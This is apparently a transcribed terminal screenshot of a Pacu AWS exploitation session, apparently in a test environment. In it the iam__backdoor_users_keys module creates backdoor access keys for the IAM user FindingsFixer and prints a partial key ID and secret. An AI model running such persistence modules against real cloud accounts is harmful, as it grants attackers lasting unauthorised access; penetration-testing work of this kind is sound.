 liorzatlavi — com.docker.cli ◂ docker run -it --entrypoint /bin/sh rhinosecuritylabs/pacu:latest — 151×44
[Pacu (Test:DevOpsRole) > run iam__backdoor_users_keys --usernames FindingsFixer ]
Running module iam__backdoor_users_keys...
[iam__backdoor_users_keys] Backdoor the following users?
[iam__backdoor_users_keys]   FindingsFixer
[iam__backdoor_users_keys]     Access Key ID: AKIA
[iam__backdoor_users_keys]     Secret Key: h9yd6B4
[iam__backdoor_users_keys] iam__backdoor_users_keys completed.
[iam__backdoor_users_keys] MODULE SUMMARY:
1 user key(s) successfully backdoored.
Pacu (Test:DevOpsRole) >